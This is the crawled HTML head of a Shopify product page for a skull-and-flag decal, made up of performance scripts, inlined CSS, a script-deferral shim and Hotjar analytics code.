

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nostalgiadecals.com/collections/frontpage/products/skull-freedom-with-american-flag-decal
body_size: 35069
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-touch no-js"> <!--<![endif]-->
<head><link id="TW_LINK" href="https://css.twik.io/64302855baa9c.css" onload="window.TWIK_SB && window.TWIK_SB()" rel="stylesheet"/><script>!function(){window.TWIK_ID="64302855baa9c",localStorage.tw_init=1;var t=document.documentElement;if(window.TWIK_SB=function(){t.style.visibility="",t.style.opacity=""},window.TWIK_RS=function(){var t=document.getElementById("TW_LINK");t&&t.parentElement&&t.parentElement.removeChild(t)},setTimeout(TWIK_RS,localStorage.tw_init?2e3:6e3),setTimeout(TWIK_SB,localStorage.tw_init?250:1e3),document.body)return TWIK_RS();t.style.visibility="hidden",t.style.opacity=0}();</script><script id="TW_SCRIPT" onload="window.TWIK_SB && window.TWIK_SB()" src="https://cdn.twik.io/tcs.js"></script>

<!-- Thunder PageSpeed --->
<script>
customElements.define("thunder-loading-bar",class extends HTMLElement{constructor(){super(),this.shadow=this.attachShadow({mode:"open"}),this.shadow.innerHTML='<style>#thunder-bar .bar {background:#2299dd;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px;}#thunder-bar .peg {display:block;position:absolute;right:0px;width:100px;height:100%;box-shadow:0 0 10px #2299dd, 0 0 5px #2299dd;opacity:1.0;-webkit-transform:rotate(3deg) translate(0px, -4px);-ms-transform:rotate(3deg) translate(0px, -4px);transform:rotate(3deg) translate(0px, -4px);}#thunder-background {top:0;left:0;width:95vw;height:95vh;position:absolute;z-index:99;pointer-events:none;}</style><img id="thunder-background" alt=""/>'}connectedCallback(){this.background_image=this.shadow.querySelector("#thunder-background"),this.background_image.src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0 0 2000 1000'%3E%3C/svg%3E",function(t){var e,n,r={},i=r.settings={minimum:.08,easing:"linear",positionUsing:"translate",speed:200,trickle:!0,trickleSpeed:200,barSelector:'[role="bar"]',parent:t.shadow,template:'<div class="bar" role="bar"><div class="peg"></div></div></div></div>'};function a(t,e,n){return t<e?e:t>n?n:t}function s(t){return 100*(-1+t)}r.status=null,r.set=function(t){var e=r.isStarted();t=a(t,i.minimum,1),r.status=1===t?null:t;var n=r.render(!e),u=n.querySelector(i.barSelector),c=i.speed,l=i.easing;return n.offsetWidth,o((function(e){""===i.positionUsing&&(i.positionUsing=r.getPositioningCSS()),d(u,function(t,e,n){var r;return(r="translate3d"===i.positionUsing?{transform:"translate3d("+s(t)+"%,0,0)"}:"translate"===i.positionUsing?{transform:"translate("+s(t)+"%,0)"}:{"margin-left":s(t)+"%"}).transition="all "+e+"ms "+n,r}(t,c,l)),1===t?(d(n,{transition:"none",opacity:1}),n.offsetWidth,setTimeout((function(){d(n,{transition:"all "+c+"ms linear",opacity:0}),setTimeout((function(){r.remove(),e()}),c)}),c)):setTimeout(e,c)})),this},r.isStarted=function(){return"number"==typeof r.status},r.start=function(){r.status||r.set(0);var t=function(){setTimeout((function(){r.status&&(r.trickle(),t())}),i.trickleSpeed)};return i.trickle&&t(),this},r.done=function(t){return t||r.status?r.inc(.3+.5*Math.random()).set(1):this},r.inc=function(t){var e=r.status;return e?e>1?void 0:("number"!=typeof t&&(t=e>=0&&e<.2?.1:e>=.2&&e<.5?.04:e>=.5&&e<.8?.02:e>=.8&&e<.99?.005:0),e=a(e+t,0,.994),r.set(e)):r.start()},r.trickle=function(){return r.inc()},e=0,n=0,r.promise=function(t){return t&&"resolved"!==t.state()?(0===n&&r.start(),e++,n++,t.always((function(){0==--n?(e=0,r.done()):r.set((e-n)/e)})),this):this},r.render=function(e){if(r.isRendered())return t.shadow.getElementById("thunder-bar");var n=document.createElement("div");n.id="thunder-bar",n.innerHTML=i.template;var a=n.querySelector(i.barSelector),o=e?"-100":s(r.status||0),u=i.parent;return d(a,{transition:"all 0 linear",transform:"translate3d("+o+"%,0,0)"}),u.appendChild(n),n},r.remove=function(){var t,e=document.getElementById("thunder-bar");e&&(t=e)&&t.parentNode&&t.parentNode.removeChild(t)},r.isRendered=function(){return!!t.shadow.getElementById("thunder-bar")},r.getPositioningCSS=function(){var t={},e="WebkitTransform"in t?"Webkit":"MozTransform"in t?"Moz":"msTransform"in t?"ms":"OTransform"in t?"O":"";return e+"Perspective"in t?"translate3d":e+"Transform"in t?"translate":"margin"};var o=function(){var t=[];function e(){var n=t.shift();n&&n(e)}return function(n){t.push(n),1==t.length&&e()}}(),d=function(){var t=["Webkit","O","Moz","ms"],e={};function n(n){return n=n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(t,e){return e.toUpperCase()})),e[n]||(e[n]=function(e){var n={};if(e in n)return e;for(var r,i=t.length,a=e.charAt(0).toUpperCase()+e.slice(1);i--;)if((r=t[i]+a)in n)return r;return e}(n))}function r(t,e,r){e=n(e),t.style[e]=r}return function(t,e){var n,i=arguments;if(2==i.length)for(n in e)r(t,n,e[n]);else r(t,i[1],i[2])}}();r.start(),document.addEventListener("DOMContentLoaded",(function(){r.set(1)}))}(this)}}),document.head.insertAdjacentHTML("afterend","<thunder-loading-bar></thunder-loading-bar>");
</script>
<!-- Thunder Critical CSS --->

      <style>@font-face{font-family:Montserrat;font-weight:700;font-style:normal;src:url(https://fonts.shopifycdn.com/montserrat/montserrat_n7.c496e9cf2031deec4c4bca338faa81971c8631d4.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=86f1da7616cc9c6fd28a090435e02e7b6c2d373c399da775dd6581aa21e74543) format("woff2"),url(https://fonts.shopifycdn.com/montserrat/montserrat_n7.78b0223375c94b39ce1af7e09a0225f2bb3d05f7.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=e5a14fdaf52cb61547d747aea7fb52291d269c13c1f4ecf86a6695b9b558caf6) format("woff")}@font-face{font-family:Montserrat;font-weight:500;font-style:normal;src:url(https://fonts.shopifycdn.com/montserrat/montserrat_n5.e72d00d31ae5399d260a80ec70322c62c1819762.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=39563b95af8ff2c69419729ed875195cc29995f7403642eec29f8b7306500360) format("woff2"),url(https://fonts.shopifycdn.com/montserrat/montserrat_n5.18a018b6c83e89030c5d70a6d4c02c969f228500.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=a7e847291bb5663468e2c6fd5a85ed17c27efce31fa8e464a0e2dbe8d28322e1) format("woff")}@font-face{font-family:Montserrat;font-weight:700;font-style:italic;src:url(https://fonts.shopifycdn.com/montserrat/montserrat_i7.83866c3eec90071fa974c17980ffb42977f9e667.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=6fbcdb08af3b3958e333ca509386b5001eac89f98577ca450070e6827219257d) format("woff2"),url(https://fonts.shopifycdn.com/montserrat/montserrat_i7.25524241b12d864609c85325613d60efcf1a87e3.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=7abc66b09ac5f591cfe2a8e52bd78e8fb331365e2603ad34c50d46216d949ced) format("woff")}@font-face{font-family:Montserrat;font-weight:700;font-style:normal;src:url("https://fonts.shopifycdn.com/montserrat/montserrat_n7.c496e9cf2031deec4c4bca338faa81971c8631d4.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=86f1da7616cc9c6fd28a090435e02e7b6c2d373c399da775dd6581aa21e74543") format("woff2"),url("https://fonts.shopifycdn.com/montserrat/montserrat_n7.78b0223375c94b39ce1af7e09a0225f2bb3d05f7.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=e5a14fdaf52cb61547d747aea7fb52291d269c13c1f4ecf86a6695b9b558caf6") format("woff")}@font-face{font-family:Montserrat;font-weight:500;font-style:normal;src:url("https://fonts.shopifycdn.com/montserrat/montserrat_n5.e72d00d31ae5399d260a80ec70322c62c1819762.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=39563b95af8ff2c69419729ed875195cc29995f7403642eec29f8b7306500360") format("woff2"),url("https://fonts.shopifycdn.com/montserrat/montserrat_n5.18a018b6c83e89030c5d70a6d4c02c969f228500.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=a7e847291bb5663468e2c6fd5a85ed17c27efce31fa8e464a0e2dbe8d28322e1") format("woff")}@font-face{font-family:Montserrat;font-weight:700;font-style:italic;src:url("https://fonts.shopifycdn.com/montserrat/montserrat_i7.83866c3eec90071fa974c17980ffb42977f9e667.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=6fbcdb08af3b3958e333ca509386b5001eac89f98577ca450070e6827219257d") format("woff2"),url("https://fonts.shopifycdn.com/montserrat/montserrat_i7.25524241b12d864609c85325613d60efcf1a87e3.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=7abc66b09ac5f591cfe2a8e52bd78e8fb331365e2603ad34c50d46216d949ced") format("woff")}.h1,.h2,h1{display:block;margin:0 0 .5em;line-height:1.4;font-family:Montserrat,sans-serif;font-weight:700;font-style:normal}.h2{font-size:1.333em}.main-content .h1,.main-content .h2,.main-content h1{color:#fcfcfc}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0035/3782/9955/t/2/assets/arrow-down.svg?v=109829655682769557441668964574);background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:""}@media screen and (max-width:768px){.nav-bar .search-bar input::-webkit-input-placeholder{color:#fff}.nav-bar .search-bar .search-bar--submit .icon{color:#fff}.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}.header-cart-btn{display:none}}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0035/3782/9955/t/7/assets/arrow-down.svg?427);background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:""}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}.template-product .breadcrumb{margin-bottom:60px}.site-header{padding:30px 0}.site-header .grid--full{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item{float:none;display:table-cell;vertical-align:middle}.header-logo{margin:15px 0}.header-logo img{float:left}}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}:target{padding-top:50px}.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}.header-cart-btn{display:none}}.grid,.grid--full,.grid-uniform{list-style:none;padding:0;margin:0 0 0 -30px}input[type=search],select{border:1px solid #c4c3c3;background-color:#bebaba1a;width:100%;max-width:100%;display:block;margin:0 0 20px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0035/3782/9955/t/8/assets/arrow-down.svg?v=109829655682769557441674573899);background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:""}.icon-arrow-down:before{content:"4"}.icon-cart:before{content:"["}.icon-facebook:before{content:"f"}.icon-search:before{content:"s"}.social-sharing{font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;padding-top:15px}@media screen and (min-width:769px){.site-header{padding:30px 0}.site-header .grid--full{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item{float:none;display:table-cell;vertical-align:middle}.header-logo{margin:15px 0}.header-logo img{float:left}}.site-nav{display:none;text-align:left;margin:0 0 0 -15px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}:target{padding-top:50px}}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}.template-product .breadcrumb{margin-bottom:60px}}@media screen and (max-width:480px){body{padding-top:50px}#mobileNavBar{position:fixed;top:0;left:0;right:0}}.lazyload__image-wrapper{display:block;position:relative;margin:0 auto}form[action="/cart/add"]:after,form[action^="/cart/add"]:after{content:"";display:table;clear:both}*,:after,:before,input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}header,main,nav{display:block}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.grid--full:after,.grid-uniform:after,.grid:after{content:"";display:table;clear:both}.grid,.grid--full,.grid-uniform{list-style:none;margin:0;padding:0;margin-left:-30px}.grid-item{float:left;padding-left:30px;vertical-align:top;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid--full{margin-left:0}.grid--full>.grid-item{padding-left:0}.hide{display:none!important}.text-center{text-align:center!important}@media only screen and (max-width:768px){.medium-down--one-quarter{width:25%}.medium-down--hide{display:none!important}.grid-uniform .medium-down--one-quarter:nth-child(4n+1){clear:both}}@media only screen and (min-width:769px){.large--one-half{width:50%}.large--one-quarter{width:25%}.large--two-fifths{width:40%}.large--three-fifths{width:60%}.large--eleven-twelfths{width:91.666%}.large--text-right{text-align:right!important}.grid-uniform .large--one-quarter:nth-child(4n+1){clear:both}}body,html{padding:0;margin:0;background-color:#080000}html.no-js .no-js{display:none!important}.wrapper{max-width:1060px;margin:0 auto;padding:0 15px}.wrapper:after{content:"";display:table;clear:both}@media screen and (min-width:481px){.wrapper{padding:0 30px}}.main-content{display:block;padding-top:30px;padding-bottom:60px}.text-center{text-align:center}.display-table-cell{display:table-cell;vertical-align:middle;float:none}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}body,button,input,select{font-size:13px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;line-height:1.6;color:#bebaba;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.h1,.h2,h1,h2{display:block;margin:0 0 .5em;line-height:1.4;font-family:Montserrat,sans-serif;font-weight:700;font-style:normal}.h1 a{text-decoration:none;font-weight:inherit}.h1,h1{font-size:1.733em;margin-bottom:30px}.h2,h2{font-size:1.333em}.main-content .h1,.main-content .h2,.main-content h1,.main-content h2{color:#fcfcfc}p{margin:0 0 15px}small{font-size:80%}sup{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}hr{clear:both;border-top:solid #c4c3c3;border-width:1px 0 0;margin:30px 0;height:0}hr.hr--small{margin:15px 0}hr.hr--clear{border-top-color:transparent}hr.product-template-hr{margin:36px 0}.rte{margin-bottom:15px}.rte ul{margin-left:35px}.rte li{margin-bottom:.4em}a{color:#d8dbdf;text-decoration:none;background:0 0}button{overflow:visible}.btn,.header-cart-btn,.shopify-payment-button .shopify-payment-button__button--unbranded{display:inline-block;padding:8px 20px;margin:0;line-height:1.42;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:2px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase;background-color:#d8dbdf;color:#080000}.btn.btn--add-to-cart{min-height:44px;white-space:normal}.shopify-payment-button [disabled].shopify-payment-button__button--unbranded{color:#b6b6b6;background-color:#f6f6f6}.btn.btn--secondary-accent{background-color:#080000;border:2px solid #d8dbdf;color:#d8dbdf}ul{margin:0 0 1em;padding:0}ul{list-style:none}.rte ul{margin-left:20px}.rte ul{list-style:disc}ul ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}.inline-list li{display:inline-block;margin-bottom:0}img{border:0}.grid-item img{max-width:100%}form{margin-bottom:30px}button,input[type=search]{-webkit-appearance:none;-moz-appearance:none}input,select{border-radius:2px;max-width:100%}.addToCartForm input,.addToCartForm select{min-height:44px}input,select{font-size:1em;padding:8px 10px;line-height:1.42;background:0 0}input{display:inline-block;width:auto}input[type=search],select{border:1px solid #c4c3c3;background-color:rgba(190,186,186,.1);width:100%;max-width:100%;display:block;margin:0 0 20px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url("//cdn.shopify.com/s/files/1/0035/3782/9955/t/9/assets/arrow-down.svg?v=109829655682769557441675347469");background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:''}select::-ms-expand{display:none}.icon-fallback-text .icon{display:none}.icon:before{display:none}.icon-arrow-down:before{content:"\34"}.icon-cart:before{content:"\5b"}.icon-facebook:before{content:"\66"}.icon-hamburger:before{content:"\e904"}.icon-search:before{content:"\73"}.icon-cart{line-height:0}.icon-cart:before{position:relative;top:-2px;font-size:19px;line-height:12px;vertical-align:middle;margin-right:6px}.social-icons li .icon{font-size:20px;line-height:16px}.social-sharing{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;padding-top:15px}.site-header{padding:15px 0;background-color:#000306;color:#706c6c}.site-header .site-header--text-links a{color:#706c6c}.header-logo{margin:30px auto}.header-logo a{text-decoration:none;color:#706c6c}.header-logo a,.header-logo img{display:block}.header-logo img{margin:0 auto}@media screen and (min-width:769px){.site-header{padding:30px 0}.site-header .grid--full{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item{float:none;display:table-cell;vertical-align:middle}.header-logo{margin:15px 0}.header-logo img{float:left}}.site-header--text-links{display:inline-block;font-size:.85em;margin-bottom:15px}.site-header--text-links a{font-weight:700}.header-cart-btn{position:relative;line-height:26px;padding-bottom:10px;border:0;margin-left:15px;vertical-align:top;background-color:#f7f7f7;color:#706c6c}@media screen and (max-width:768px){.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}.header-cart-btn{display:none}}.cart-count{display:inline-block;text-align:center;background-color:#dd2525;color:#000306;font-weight:700;font-size:13px;min-width:20px;height:20px;line-height:20px;border-radius:20px}.cart-count.hidden-count{display:none}.cart-badge--desktop{position:absolute;top:-5px;right:-5px}.search-bar{position:relative;max-width:60%;width:100%;margin:0 auto 30px}.search-bar .icon-search{font-size:18px}@media screen and (max-width:768px){.search-bar{display:block;max-width:100%;margin-bottom:15px}}.search-bar input[type=search]{width:100%;margin-bottom:0;padding:10px 45px 10px 10px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;line-height:normal}.search-bar input:-ms-input-placeholder{line-height:normal;display:inline-block}.search-bar .search-bar--submit{position:absolute;top:2px;bottom:0;right:0;width:45px;margin:0;border:0;background:0 0;text-align:center}.site-header .search-bar .search-bar--submit{color:#706c6c}.site-header .search-bar{display:none;margin-bottom:0}.site-header .search-bar input[type=search]{height:44px;border:0;background-color:#f7f7f7;color:#706c6c}.site-header input::-webkit-input-placeholder{color:#706c6c}.site-header input::-moz-placeholder{color:#706c6c}.nav-bar{top:110%;bottom:0;left:0;right:0;background-color:#080000}.nav-bar a,.nav-bar button{color:#fcfcfc}.site-nav{display:none;margin:0;text-align:left;margin-left:-15px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase}.site-nav li{margin:0;display:block;position:relative}.site-nav>li{display:inline-block}.site-nav a{display:block;text-decoration:none;padding:15px;white-space:nowrap}@media screen and (max-width:768px){.nav-bar{position:fixed;z-index:2000}.nav-bar .wrapper{padding:15px 0 0}.nav-bar .search-bar{margin:0 15px 15px;width:auto}.nav-bar .search-bar input[type=search]::-webkit-input-placeholder{color:#fff}.nav-bar .search-bar input::-webkit-input-placeholder{color:#fff}.nav-bar .search-bar .search-bar--submit .icon{color:#fff}}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}.template-product .breadcrumb{margin-bottom:60px}}.icon-arrow-down{position:relative;top:-2px;font-size:12px}.mobile-nav--dropdown .icon-arrow-down{-ms-transform:none;-webkit-transform:none;transform:none}.mobile-nav--has-dropdown .icon-arrow-down{top:0}.site-nav--dropdown .icon-arrow-down{display:inline-block;line-height:1;top:0;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.site-nav--dropdown,.site-nav--dropdown-grandchild{position:absolute;top:100%;left:0;border:1px solid #c4c3c3;background-color:#080000;opacity:0;z-index:20;margin:0}.site-nav--dropdown a,.site-nav--dropdown-grandchild a{color:#d8dbdf;text-transform:none;padding:10px 45px 10px 15px}.site-nav--dropdown-grandchild{top:-1px;left:100%}.mobile-nav{text-align:left;border-top:1px solid #3b0000;margin:0;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase}.mobile-nav li{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #6e0000;margin:0}.mobile-nav a{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;text-decoration:none;padding:15px}.mobile-nav--button{border-top:none;border-right:1px solid #6e0000;border-bottom:none;border-left:1px solid #6e0000;background:0 0;position:relative;z-index:10;padding:17px;display:inline-block}.mobile-nav--button:before{color:#fcfcfc}.mobile-nav--dropdown,.mobile-nav--dropdown-grandchild{width:100%;display:none;margin:0}.mobile-nav--dropdown-grandchild>li,.mobile-nav--dropdown>li{float:none;width:100%;border:none;text-transform:none;border-top:1px solid #200}.mobile-nav--dropdown .mobile-nav--button{border-left:1px solid #200;border-right:1px solid #200}.mobile-nav--has-grandchildren a{padding-left:30px}.mobile-nav--dropdown-grandchild a{padding-left:45px}#mobileNavBar{display:none;width:100%;background-color:#080000}#mobileNavBar:after{content:"";display:table;clear:both}#mobileNavBar .display-table-cell{padding:0 15px}#mobileNavBar .cart-toggle{text-align:right}.mobileNavBar-link{display:block;padding:10px 0;color:#fcfcfc;border:0;background:0 0}.mobileNavBar-link.menu-toggle .icon{font-size:12px;margin-right:10px}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}:target{padding-top:50px}}.product-grid-image img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.sale-tag{display:inline-block;text-transform:uppercase;font-size:13px;font-weight:700;padding:0 8px;border-radius:3px;vertical-align:text-bottom;color:#d8dbdf;border:2px solid #d8dbdf}.sale-tag.large{font-size:16px;padding:0 12px}.product-meta .sale-tag{position:relative;top:2px}.breadcrumb{font-size:13px;border-bottom:1px solid #c4c3c3;margin-bottom:30px;margin-top:-30px;height:52px}@media screen and (max-width:768px){.breadcrumb{height:auto}}.breadcrumb a{color:#bebaba}.breadcrumb a,.breadcrumb span{display:inline-block;padding:15px 7px 15px 0;margin-right:7px;overflow:hidden}.breadcrumb a:first-child{padding-left:0}.breadcrumb .divider{font-size:15px;font-family:Verdana,sans-serif;padding:13px 7px 13px 0;color:#767676}.breadcrumb--truncate{width:250px;white-space:nowrap;text-overflow:ellipsis}.product-variants{display:none}.no-js .product-variants{display:block}.payment-buttons{display:inline-flex;flex-direction:column}.shopify-payment-button .shopify-payment-button__button{margin-top:10px;min-height:44px}@media screen and (min-width:769px){.shopify-payment-button .shopify-payment-button__button{margin-top:13px}}.shopify-payment-button .shopify-payment-button__button--unbranded{border-radius:2px}.shopify-payment-button .shopify-payment-button__more-options{color:#d8dbdf;margin-top:16px;text-decoration:underline}.product-meta{margin-bottom:5px}.product-meta .product-meta--review{display:block}.product-meta span{margin-bottom:0}@media screen and (min-width:481px){.product-meta{display:table}.product-meta .product-meta--review,.product-meta li{display:table-cell;vertical-align:middle;padding-right:15px}}.product-photo-container{margin-bottom:30px;max-width:100%}.product-photo-container img,.product-photo-thumbs a,.product-photo-thumbs img{display:block;margin:0 auto}.product-photo-thumbs li{margin-bottom:30px}@media screen and (max-width:480px){body{padding-top:50px}}button::-moz-focus-inner{padding:0;border:0}.lazyload__image-wrapper{display:block;margin-bottom:10px;position:relative;margin:0 auto}.lazyload__image-wrapper img{display:block}.lazyload__image-wrapper img{display:block;width:100%;margin:0 auto;position:absolute;top:0}.lazyload__image-wrapper img.lazyload{opacity:0}@media screen and (min-width:769px){.header-logo__image{margin:0}}.shopify-payment-button__button--hidden{visibility:hidden}.shopify-payment-button__button{border-radius:4px;border:none;box-shadow:0 0 0 0 transparent;color:#fff;display:block;font-size:1em;font-weight:500;line-height:1;text-align:center;width:100%}.shopify-payment-button__button[disabled]{opacity:.6}.shopify-payment-button__button--unbranded{background-color:#1990c6;padding:1em 2em}.shopify-payment-button__more-options{background:0 0;border:0;display:block;font-size:1em;margin-top:1em;text-align:center;width:100%}.shopify-payment-button__more-options[disabled]{opacity:.6}</style>


<!-- End Thunder Critical CSS --->
<!-- Thunder JS Deferral --->
<script>
const e={t:[/paypalobjects/i,/klaviyo/i,/wistia/i],i:[]},t=(t,c)=>t&&(!e.t||e.t.some((e=>e.test(t))))&&(!e.i||e.i.every((e=>!e.test(t)))),c=document.createElement,r={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type"),defer:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"defer")};document.createElement=function(...e){if("script"!==e[0].toLowerCase())return c.bind(document)(...e);const i=c.bind(document)(...e);try{Object.defineProperties(i,{src:{...r.src,set(e){t(e,i.type)&&r.defer.set.call(this,"defer"),r.src.set.call(this,e)}},type:{...r.type,get(){const e=r.type.get.call(this);return t(i.src,0)&&r.defer.set.call(this,"defer"),e},set(e){r.type.set.call(this,e),t(i.src,i.type)&&r.defer.set.call(this,"defer")}}}),i.setAttribute=function(e,t){"type"===e||"src"===e?i[e]=t:HTMLScriptElement.prototype.setAttribute.call(i,e,t)}}catch(e){console.warn("Thunder was unable to prevent script execution for script src ",i.src,".\n",'A likely cause would be because you are using a Shopify app or a third-party browser extension that monkey patches the "document.createElement" function.')}return i};
</script>

<!-- End Thunder JS Deferral --->
<!-- End Thunder PageSpeed--->

<!-- Hotjar Tracking Code for https://www.nostalgiadecals.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5180862,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta name="p:domain_verify" content="a9dd717a14c3e99160d1686cceb59ccf"/>
